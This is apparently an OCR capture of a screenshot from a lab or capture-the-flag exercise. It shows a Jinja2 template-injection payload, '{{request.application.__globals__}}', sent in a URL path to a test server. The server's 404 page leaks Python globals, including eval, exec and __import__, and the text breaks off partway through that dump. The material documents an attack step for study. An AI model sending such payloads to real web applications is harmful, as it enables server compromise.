 165.232.32.84:30279/{{request.application.__globals__}}
Error 404
The page '{'__name__': 'werkzeug.wrappers.base_request', '__doc__': None, '__package__': 'werkzeug.wrappers', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f48bfd31e50>, '__spec__': ModuleSpec(name='werkzeug.wrappers.base_request', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7f48bfd31e50>, origin='/usr/local/lib/python3.9/site-packages/werkzeug/wrappers/base_request.py'), '__file__':
'/usr/local/lib/python3.9/site-packages/werkzeug/wrappers/base_request.py', '__cached__': '/usr/local/lib/python3.9/site-packages/werkzeug/wrappers/__pycache__
/base_request.cpython-39.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object;
Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-
in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function
breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in
function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in
function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in
function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len':
<built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in
function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function
round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis':
Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>,